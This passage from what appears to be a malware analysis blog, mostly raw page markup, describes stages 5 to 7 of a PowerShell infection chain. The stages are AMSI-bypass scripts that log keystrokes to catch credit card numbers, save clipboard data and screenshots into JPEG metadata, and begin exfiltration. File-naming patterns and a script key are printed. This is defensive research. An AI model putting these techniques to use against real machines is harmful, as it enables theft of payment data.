t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="15">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/860f27a81ae3dfaaf4cde91180fcb7ae/847b915e58fa6225317cabacbe723765/15.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F15.png&a=w%3D485%26h%3D244%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A21","srcSet":"/_gatsby/image/860f27a81ae3dfaaf4cde91180fcb7ae/847b915e58fa6225317cabacbe723765/15.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F15.png&a=w%3D485%26h%3D244%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A21 485w,/_gatsby/image/860f27a81ae3dfaaf4cde91180fcb7ae/f0165875ed4691e4807bece0cdc6b732/15.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F15.png&a=w%3D969%26h%3D488%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A21 969w,/_gatsby/image/860f27a81ae3dfaaf4cde91180fcb7ae/65c4a29c8bbcdfc3f192b253d870e777/15.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F15.png&a=w%3D1938%26h%3D976%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A21 1938w","sizes":"(min-width: 1938px) 1938px, 100vw"}},"layout":"constrained","width":1938,"height":976},"alt":"","className":"alignnone size-full wp-image-6534 inline-gatsby-image-wrapper","data-wp-inline-image":"15"}</script></span></strong></h5>
<h5><strong><span style="color:#0e3675">STAGE 5: STEALING CREDIT CARD INFORMATION </span></strong></h5>
<p>The fifth payload begins with another AMSI bypass script with main function name “skou” (denoted henceforth as “skou2”). However, the follow-on script for “skou2” was different than “skou1” and has a function name of “rbpd-natp”:</p>
<p><span style="color:#ff0000"><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6535 inline-gatsby-image-wrapper"><div style="max-width:1960px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;988&#x27;%20width=&#x27;1960&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="16" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1960px) 1960px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/21e6aaa94ca22a080238788f08927448/5f3586ba7da31b10856ac8dbe18eb204/16-1.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F16-1.png&amp;a=w%3D490%26h%3D247%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A22" data-srcset="/_gatsby/image/21e6aaa94ca22a080238788f08927448/5f3586ba7da31b10856ac8dbe18eb204/16-1.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F16-1.png&amp;a=w%3D490%26h%3D247%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A22 490w,/_gatsby/image/21e6aaa94ca22a080238788f08927448/a730d29a93bc8c25ff34afaef0820cf4/16-1.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F16-1.png&amp;a=w%3D980%26h%3D494%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A22 980w,/_gatsby/image/21e6aaa94ca22a080238788f08927448/f1fb0d5f2e3db2d330c166d1c4bf475b/16-1.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F16-1.png&amp;a=w%3D1960%26h%3D988%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A22 1960w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="16" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1960px) 1960px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/21e6aaa94ca22a080238788f08927448/5f3586ba7da31b10856ac8dbe18eb204/16-1.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F16-1.png&amp;a=w%3D490%26h%3D247%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A22" srcSet="/_gatsby/image/21e6aaa94ca22a080238788f08927448/5f3586ba7da31b10856ac8dbe18eb204/16-1.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F16-1.png&amp;a=w%3D490%26h%3D247%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A22 490w,/_gatsby/image/21e6aaa94ca22a080238788f08927448/a730d29a93bc8c25ff34afaef0820cf4/16-1.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F16-1.png&amp;a=w%3D980%26h%3D494%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A22 980w,/_gatsby/image/21e6aaa94ca22a080238788f08927448/f1fb0d5f2e3db2d330c166d1c4bf475b/16-1.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F16-1.png&amp;a=w%3D1960%26h%3D988%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A22 1960w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="16">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/21e6aaa94ca22a080238788f08927448/5f3586ba7da31b10856ac8dbe18eb204/16-1.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F16-1.png&a=w%3D490%26h%3D247%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A22","srcSet":"/_gatsby/image/21e6aaa94ca22a080238788f08927448/5f3586ba7da31b10856ac8dbe18eb204/16-1.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F16-1.png&a=w%3D490%26h%3D247%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A22 490w,/_gatsby/image/21e6aaa94ca22a080238788f08927448/a730d29a93bc8c25ff34afaef0820cf4/16-1.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F16-1.png&a=w%3D980%26h%3D494%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A22 980w,/_gatsby/image/21e6aaa94ca22a080238788f08927448/f1fb0d5f2e3db2d330c166d1c4bf475b/16-1.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F16-1.png&a=w%3D1960%26h%3D988%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A22 1960w","sizes":"(min-width: 1960px) 1960px, 100vw"}},"layout":"constrained","width":1960,"height":988},"alt":"","className":"alignnone size-full wp-image-6535 inline-gatsby-image-wrapper","data-wp-inline-image":"16"}</script><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6536 inline-gatsby-image-wrapper"><div style="max-width:1974px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;404&#x27;%20width=&#x27;1974&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="17" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1974px) 1974px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/214d22b81cc96ffa0c561866e38af38f/cb83050e1e3849d1083fd1175887c100/17.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F17.png&amp;a=w%3D494%26h%3D101%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A23" data-srcset="/_gatsby/image/214d22b81cc96ffa0c561866e38af38f/cb83050e1e3849d1083fd1175887c100/17.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F17.png&amp;a=w%3D494%26h%3D101%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A23 494w,/_gatsby/image/214d22b81cc96ffa0c561866e38af38f/7d3ea02d9b508bbf1a832b55507be7ef/17.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F17.png&amp;a=w%3D987%26h%3D202%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A23 987w,/_gatsby/image/214d22b81cc96ffa0c561866e38af38f/136d06e3220fc6a86e53796d0b24fc02/17.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F17.png&amp;a=w%3D1974%26h%3D404%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A23 1974w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="17" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1974px) 1974px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/214d22b81cc96ffa0c561866e38af38f/cb83050e1e3849d1083fd1175887c100/17.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F17.png&amp;a=w%3D494%26h%3D101%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A23" srcSet="/_gatsby/image/214d22b81cc96ffa0c561866e38af38f/cb83050e1e3849d1083fd1175887c100/17.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F17.png&amp;a=w%3D494%26h%3D101%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A23 494w,/_gatsby/image/214d22b81cc96ffa0c561866e38af38f/7d3ea02d9b508bbf1a832b55507be7ef/17.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F17.png&amp;a=w%3D987%26h%3D202%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A23 987w,/_gatsby/image/214d22b81cc96ffa0c561866e38af38f/136d06e3220fc6a86e53796d0b24fc02/17.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F17.png&amp;a=w%3D1974%26h%3D404%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A23 1974w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="17">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/214d22b81cc96ffa0c561866e38af38f/cb83050e1e3849d1083fd1175887c100/17.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F17.png&a=w%3D494%26h%3D101%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A23","srcSet":"/_gatsby/image/214d22b81cc96ffa0c561866e38af38f/cb83050e1e3849d1083fd1175887c100/17.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F17.png&a=w%3D494%26h%3D101%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A23 494w,/_gatsby/image/214d22b81cc96ffa0c561866e38af38f/7d3ea02d9b508bbf1a832b55507be7ef/17.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F17.png&a=w%3D987%26h%3D202%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A23 987w,/_gatsby/image/214d22b81cc96ffa0c561866e38af38f/136d06e3220fc6a86e53796d0b24fc02/17.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F17.png&a=w%3D1974%26h%3D404%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A23 1974w","sizes":"(min-width: 1974px) 1974px, 100vw"}},"layout":"constrained","width":1974,"height":404},"alt":"","className":"alignnone size-full wp-image-6536 inline-gatsby-image-wrapper","data-wp-inline-image":"17"}</script></span></p>
<p>This payload is executed with a parameter “$a”, a key used throughout the script. This script is responsible for stealing credit card information utilizing Empire Project’s ‘Get-Keystrokes.ps1’<span style="color:#0e3675"><a style="color:#0e3675" href="https://github.com/EmpireProject/Empire/blob/master/data/module_source/collection/Get-Keystrokes.ps1" name="_ftnref1">[2]</a></span> and writing the data to a “.gcc” file located in C:Users&lt;user&gt;AppDataLocalTemp directory. Notice the regex triggers off a 16-digit numeric string that starts with 4, 5, or 6 (Visa, Mastercard, or Discover, respectively) or a 15-digit numeric string that starts with a 3 (American Express). The file will be formatted as such:</p>
<ul>
<li style="list-style-type:none">
<ul>
<li>$env:tmp + ” + ‘FDSK-‘ + [guid]::NewGuid().Guid + ‘.gcc’</li>
<li>C:Users&lt;user&gt;AppDataLocalTempFDSK-6e2fb759-ce43-405d-b08c-22bb9645f229.gcc</li>
</ul>
</li>
</ul>
<h5><strong><span style="color:#0e3675">STAGE 6: CONVERTING CLIPBOARD DATA AND SCREENSHOTS TO JPEG FILES</span></strong></h5>
<p>For the sixth payload, another AMSI bypass script with main function name “skou” (denoted henceforth as “skou3”) was executed with yet another different follow-on script. This “skou3” script kicks off a function named “GzeoIxJSYcMjpiR” with the following parameters:</p>
<ul>
<li style="list-style-type:none">
<ul>
<li>$pzrin = “$env:tmp” + “tmpaddon-log”</li>
<li>$sqrtkisqa = “*@^][|7o,+_)Waz:MI}jF?l$msPnv0&gt;y” (this is the same key used previously in “skou2”)</li>
</ul>
</li>
</ul>
<p>This sixth payload is not a PowerShell script. It is a C# script:</p>
<p></p><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6537 inline-gatsby-image-wrapper"><div style="max-width:1940px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;1136&#x27;%20width=&#x27;1940&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="18" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1940px) 1940px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/525b469078dbf10ba52b1cf5a91c3a29/b6d89acd6c92ddfde561a3946e7bda49/18.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F18.png&amp;a=w%3D485%26h%3D284%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A24" data-srcset="/_gatsby/image/525b469078dbf10ba52b1cf5a91c3a29/b6d89acd6c92ddfde561a3946e7bda49/18.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F18.png&amp;a=w%3D485%26h%3D284%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A24 485w,/_gatsby/image/525b469078dbf10ba52b1cf5a91c3a29/6e653cf6e907e839e1c82aaadb9175eb/18.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F18.png&amp;a=w%3D970%26h%3D568%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A24 970w,/_gatsby/image/525b469078dbf10ba52b1cf5a91c3a29/1a60dbbe725b9802065dff79ad0f0933/18.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F18.png&amp;a=w%3D1940%26h%3D1136%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A24 1940w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="18" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1940px) 1940px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/525b469078dbf10ba52b1cf5a91c3a29/b6d89acd6c92ddfde561a3946e7bda49/18.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F18.png&amp;a=w%3D485%26h%3D284%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A24" srcSet="/_gatsby/image/525b469078dbf10ba52b1cf5a91c3a29/b6d89acd6c92ddfde561a3946e7bda49/18.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F18.png&amp;a=w%3D485%26h%3D284%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A24 485w,/_gatsby/image/525b469078dbf10ba52b1cf5a91c3a29/6e653cf6e907e839e1c82aaadb9175eb/18.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F18.png&amp;a=w%3D970%26h%3D568%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A24 970w,/_gatsby/image/525b469078dbf10ba52b1cf5a91c3a29/1a60dbbe725b9802065dff79ad0f0933/18.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F18.png&amp;a=w%3D1940%26h%3D1136%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A24 1940w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="18">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/525b469078dbf10ba52b1cf5a91c3a29/b6d89acd6c92ddfde561a3946e7bda49/18.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F18.png&a=w%3D485%26h%3D284%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A24","srcSet":"/_gatsby/image/525b469078dbf10ba52b1cf5a91c3a29/b6d89acd6c92ddfde561a3946e7bda49/18.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F18.png&a=w%3D485%26h%3D284%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A24 485w,/_gatsby/image/525b469078dbf10ba52b1cf5a91c3a29/6e653cf6e907e839e1c82aaadb9175eb/18.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F18.png&a=w%3D970%26h%3D568%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A24 970w,/_gatsby/image/525b469078dbf10ba52b1cf5a91c3a29/1a60dbbe725b9802065dff79ad0f0933/18.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F18.png&a=w%3D1940%26h%3D1136%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A24 1940w","sizes":"(min-width: 1940px) 1940px, 100vw"}},"layout":"constrained","width":1940,"height":1136},"alt":"","className":"alignnone size-full wp-image-6537 inline-gatsby-image-wrapper","data-wp-inline-image":"18"}</script>This script has two primary goals:<p></p>
<ol>
<li style="list-style-type:none">
<ol>
<li>Copy the host’s clipboard data, convert the data to a Base64-encoded string, and save that string as the metadata for a JPEG file named:
<ul>
<li>$env:TEMP + “tmpaddon-log”</li>
<li>C:Users&lt;user&gt;AppDataLocalTemptmpaddon-log</li>
</ul>
</li>
<li>Take screenshots of the host and convert the JPEG metadata into a file name similar to:
<ul>
<li>$env:TEMP + guid.substring(0,6) + guid.substring(0,4) + guid.substring(0,7) + “-Public-Updates.chk”</li>
<li>C:Users&lt;user&gt;AppDataLocalTemp86ef38-fb97-2b0b4aa-Public-Updates.chk</li>
</ul>
</li>
</ol>
</li>
</ol>
<h5><strong><span style="color:#0e3675">STAGE 7: EXFILTRATING CREDIT CARD INFORMATION, CLIPBOARD DATA, AND SCREENSHOTS </span></strong></h5>
<p>The seventh payload is another AMSI bypass script with main function name “skou” (denoted henceforth as “skou4”) that calls a secondary function named “tjvnxghcw”:</p>
<p></p><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6538 inline-gatsby-image-wrapper"><div style="max-width:1958px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;772&#x27;%20width=&#x27;1958&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="19" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1958px) 1958px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/cd4d506f40c3b0c95eac9d9b84b3ce54/7e017756bda39752e6a6163287757263/19.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F19.png&amp;a=w%3D490%26h%3D193%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A25" data-srcset="/_gatsby/image/cd4d506f40c3b0c95eac9d9b84b3ce54/7e017756bda39752e6a6163287757263/19.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F19.png&amp;a=w%3D490%26h%3D193%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A25 490w,/_gatsby/image/cd4d506f40c3b0c95eac9d9b84b3ce54/252202ad4c673938b3ebe02bf06b798e/19.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F19.png&amp;a=w%3D979%26h%3D386%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A25 979w,/_gatsby/image/cd4d506f40c3b0c95eac9d9b84b3ce54/951799e814946de849a392183adbfaa5/19.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F19.png&amp;a=w%3D1958%26h%3D772%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A25 1958w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="19" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1958px) 1958px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/cd4d506f40c3b0c95eac9d9b84b3ce54/7e017756bda39752e6a6163287757263/19.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F19.png&amp;a=w%3D490%26h%3D193%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A25" srcSet="/_gatsby/image/cd4d506f40c3b0c95eac9d9b84b3ce54/7e017756bda39752e6a6163287757263/19.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F19.png&amp;a=w%3D490%26h%3D193%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A25 490w,/_gatsby/image/cd4d506f40c3b0c95eac9d9b84b3ce54/252202ad4c673938b3ebe02bf06b798e/19.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F19.png&amp;a=w%3D979%26h%3D386%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A25 979w,/_gatsby/image/cd4d506f40c3b0c95eac9d9b84b3ce54/951799e814946de849a392183adbfaa5/19.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F19.png&amp;a=w%3D1958%26h%3D772%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A25 1958w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="19">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/cd4d506f40c3b0c95eac9d9b84b3ce54/7e017756bda39752e6a6163287757263/19.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F19.png&a=w%3D490%26h%3D193%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A25","srcSet":"/_gatsby/image/cd4d506f40c3b0c95eac9d9b84b3ce54/7e017756bda39752e6a6163287757263/19.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F19.png&a=w%3D490%26h%3D193%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A25 490w,/_gatsby/image/cd4d506f40c3b0c95eac9d9b84b3ce54/252202ad4c673938b3ebe02bf06b798e/19.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F19.png&a=w%3D979%26h%3D386%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A25 979w,/_gatsby/image/cd4d506f40c3b0c95eac9d9b84b3ce54/951799e814946de849a392183adbfaa5/19.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F19.png&a=w%3D1958%26h%3D772%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A25 1958w","sizes":"(min-width: 1958px) 1958px, 100vw"}},"layout":"constrained","width":1958,"height":772},"alt":"","className":"alignnone size-full wp-image-6538 inline-gatsby-image-wrapper","data-wp-inline-image":"19"}</script>This “skou4” is 